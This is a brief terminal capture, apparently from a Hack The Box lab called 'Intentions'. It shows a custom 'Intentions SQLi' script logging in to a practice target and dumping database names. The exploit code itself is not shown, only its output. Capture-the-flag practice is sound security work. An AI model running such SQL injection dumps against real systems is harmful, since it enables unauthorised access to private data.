 ┌──(env)─(marss㉿10.10.15.5)-[~/Documents/HTB/intentions/scripts]
└─$ [09/27/23 1:02:29] python intentions.py dump
| Intentions SQLi |
[+] Target up.
[*] Credentials: nzgsI:nzgsI
[+] Successful login
> dump
|information_schema|
|intentions|
>